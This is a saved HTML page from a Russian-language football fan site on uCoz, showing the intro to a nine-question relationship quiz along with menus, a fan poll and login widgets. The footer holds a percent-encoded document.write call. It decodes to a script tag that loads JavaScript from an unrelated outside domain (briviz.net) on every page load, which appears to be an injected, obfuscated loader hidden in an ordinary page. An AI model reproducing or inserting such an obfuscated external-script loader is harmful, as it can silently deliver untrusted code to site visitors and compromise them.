

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurosport.ucoz.com/tests/0-7-0
body_size: 5923
content:
<html>
<head>
<script type="text/javascript" src="/?zIDqG0P0zYqllGBluucDB9R2a1t2XEJzH3rlXRtZCUM1WYuceYwpBtWGjF4crbkqnCBzidmhYlH6MBz%3Bt%3BalHjze5PWCKJXsWCdFe5DShqtQgR%3BN8Rg4vV1wUKLyjKKJ2mnJm%5EiYv7VwvLcZdAzh1Zf4QLaUxnbWp%21jeGCSA%5EbISW0AkDG%5EDBl3AaDjItRKfY8jFhwpWTZehTVsKaVtJg9GFHgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Неужели вечная любовь? - Футбольные Тесты - Футбол Европы - Живи с футболом!</title>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/934.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s764.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.417909872520198"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"site":{"host":"eurosport.ucoz.com","domain":null,"id":"deurosport"},"module":"tests","language":"ru","layerType":3,"country":"US","sign":{"3125":"Закрыть","5458":"Следующий","5255":"Помощник","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"ssid":"342574650374017002610"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#171B0A; margin:0px; padding:0px;">
<div id="utbr8214" rel="s764"></div>

<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
 <div id="data"><p>Понедельник, 26 Января 2026, 10:20:59</p></div>
 <div id="login"><p><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b>  | <a href="/register" title="Регистрация"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><!--<s3087>-->Вход<!--</s>--></a></p></div>
 <div class="clear"></div>
</div>
<div id="main1">
 <div id="navigation1">
 
 </div>
 <div id="content1">
 <div id="right"></div><div id="left"></div>
 <div id="logo"><h1><!-- <logo> -->Футбол Европы<!-- </logo> --></h1></div>
 </div>
</div>
<div class="clear"></div><!--/U1AHEADER1Z-->
<!-- <middle> -->
<div id="main2">
 <div id="navigation2">
 <!--U1CLEFTER1Z--><!-- <sblock_menu> -->

 <table border="0" cellpadding="0" cellspacing="0" class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/photo/"><span>Футбольные картинки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/load/"><span>Файлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-13"><span>Футбольные стадионы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/faq/"><span>Вопрос - ответ!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Письмо админам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/news/"><span>Новости сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-12"><span>Рекорды чемпионатов мира</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/gb/"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/dir/"><span>Друзья</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-21"><span>Спортивные смайлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-23"><span>Клубный рейтинг УЕФА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Рейтинг ФИФА, Рейтинг сборных</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-29"><span>Футбольные онлайн-игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-30"><span>Помогите сайту!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/live_matchi_po_futbolu/0-31"><span>Live-матчи по футболу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/tests/"><span>Онлайн тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/blog/"><span>Футбольный бог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
 
<!-- </sblock_menu> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/tests/1" class="catName">Футбольные тесты</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
<div class="catDescr">Клевые футбольные тесты</div>
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block3> -->

<!-- <block63153> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block63153> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Ваше мнение<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow352(){document.getElementById('PlBtn352').disabled=true;_uPostForm('pollform352',{url:'/poll/',type:'POST'});}function polll352(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-352',type:'GET'});}</script><div id="pollBlock352"><form id="pollform352" onsubmit="pollnow352();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Хотели бы вы чтобы Вагнер Лав ушел из ЦСКА?</b></div>
				<div class="pollAns"><div class="answer"><input id="a3521" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3521">Мне пофиг, пусть хоть куда идет!</label></div>
<div class="answer"><input id="a3522" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3522">Да, пусть уходит!</label></div>
<div class="answer"><input id="a3523" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a3523">Нет, он нужен ЦСКА!</label></div>

					<div id="pollSbm352" class="pollButton"><input class="pollBut" id="PlBtn352" type="submit" value=">>ЖМИ&lt;&lt;" /></div>
					<input type="hidden" name="ssid" value="342574650374017002610" />
					<input type="hidden" name="id"   value="45" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="352" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/45'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>26</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block8> -->

<!-- <block5> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<center><a href="http://futballer.ru/">футбол на куличках</a></center><br>
<!--</s>--><!-- </bc> --></td></tr></table>
<!-- </block5> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=deurosport&ref='+escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->
<!-- <block79765> -->

<!-- </block79765> -->

<!-- <block23467> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/tests/1" class="catName">Футбольные тесты</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
<div class="catDescr">Клевые футбольные тесты</div>
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block23467> --><!--/U1CLEFTER1Z-->
   </div>
 <div id="content2"><div id="content3"><!-- <body> --><div><a href="http://eurosport.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/tests/"><!--<s5133>-->Тесты<!--</s>--></a> &raquo; Неужели вечная любовь?</div><hr />

<div id="nativeroll_video_cont" style="display:none;"></div><div id="testBlockD">
			<form name="run" method="POST" action="/tests/" onsubmit="document.getElementById('sbmBut').disabled=true">
				<table border="0" cellspacing="1" cellpadding="0" width="100%">
				<tr><td><div class="eTitle">Неужели вечная любовь?</div><div class="eMessage">С помощью этого теста Вам, возможно, удастся узнать, будет ли Ваш любовный союз идиллическим, или уже надвигаются первые грозовые облака?</div></td></tr><tr><td><hr />В тесте разрешено выбирать только один ответ.</td></tr><tr><td>Вопросов в тесте: <b>9</b>.</td></tr><tr><td align="center"><hr />
				<input type="submit" name="submit" id="sbmBut" value="Начать тест">
				<input type="hidden" name="c" value="0">
				<input type="hidden" name="id" value="7">
				<input type="hidden" name="s" value="1">
				<input type="hidden" name="qq" value="6e65b371b94b433cc506ceb361c7f2d4435c08777517250b01e712b70381cf4b4b2f6240">
				<input type="hidden" name="total" value="9">
				<input type="hidden" name="total_en" value="1"></td></tr></table></form></div><!-- </body> --></div></div>
 <div class="clear"></div>
</div>
<!-- </middle> -->
</div>
<!--U1BFOOTER1Z--><center>
<br>
 <b>Европейский футбол новости</b> 
<br>
</center>
<div id="footer"><p><!-- <copy> -->Copyright <a href="//eurosport.ucoz.com/">Футбол Европы</a> &copy; 2007-2026 по хронологии скалигера<!-- </copy> -->
<br><!-- "' --><span class="pb28O0Jo">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></p></div>

<script type="text/javascript"><!--
document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%4A%61%76%61%53%63%72%69%70%74%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%62%72%69%76%69%7A%2E%6E%65%74%2F%63%75%6D%75%6C%61%74%69%76%65%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E'));
//--></script><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.06790 (s764) -->